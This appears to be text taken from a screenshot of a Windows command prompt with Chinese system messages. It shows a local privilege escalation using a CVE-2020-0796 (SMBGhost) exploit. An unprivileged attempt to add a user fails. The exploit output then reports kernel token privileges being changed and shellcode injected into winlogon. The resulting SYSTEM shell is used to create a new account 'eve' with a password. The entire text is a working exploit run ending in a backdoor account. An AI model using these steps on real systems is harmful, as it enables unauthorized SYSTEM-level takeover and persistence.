 C:\>net user eve q123456 /add
发生系统错误 5。
拒绝访问。
C:\>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 220
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffc10e6b9ca670
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user eve q123456. /add
命令成功完成。
C:\Windows\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
eve Guest WDAGUtilityAccount
命令运行完毕，但发生一个或多个错误。
C:\Windows\system32>